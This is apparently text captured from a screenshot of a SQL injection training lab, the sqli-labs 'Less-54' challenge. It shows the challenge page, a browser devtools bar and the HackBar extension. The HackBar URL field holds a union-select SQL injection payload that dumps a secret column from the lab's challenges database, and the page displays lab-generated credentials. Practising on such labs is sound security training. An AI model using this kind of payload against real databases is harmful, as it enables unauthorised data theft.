 Reset the Challenge!
Welcome Dhakkan
You have made : 8 of 10 attempts
Your Login name:2
Your Password:eRMqALKrEGls0FvXAtFlPhbn
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 13
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-54/?id=111' union select 1,2,group_concat(secret_5YZT) from challenges.8ZVSP4NULD --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All